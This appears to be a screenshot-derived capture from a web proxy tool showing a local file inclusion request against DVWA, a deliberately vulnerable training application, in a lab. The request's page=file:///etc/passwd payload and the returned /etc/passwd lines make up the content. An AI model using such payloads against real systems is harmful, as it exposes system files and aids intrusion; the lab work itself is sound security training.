 Go
Cancel
<
>
Request
Raw Params Headers Hex Hackvertor
GET /DVWA/vulnerabilities/fi/?page=file:///etc/passwd HTTP/1.1
Host: 192.168.139.195:800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.139.195:800/DVWA/index.php
Cookie: security=low; PHPSESSID=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 17:52:44 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5704
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin